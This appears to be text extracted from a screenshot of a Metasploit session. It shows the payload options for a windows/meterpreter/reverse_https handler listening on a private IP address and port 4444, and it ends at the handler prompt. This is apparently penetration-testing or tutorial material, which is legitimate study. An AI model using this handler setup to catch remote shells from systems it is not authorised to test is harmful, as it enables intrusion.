 窗口 1
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, pr
ocess, none)
LHOST 192.168.1.151 yes The local listener hostname
LPORT 4444 yes The local listener port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) >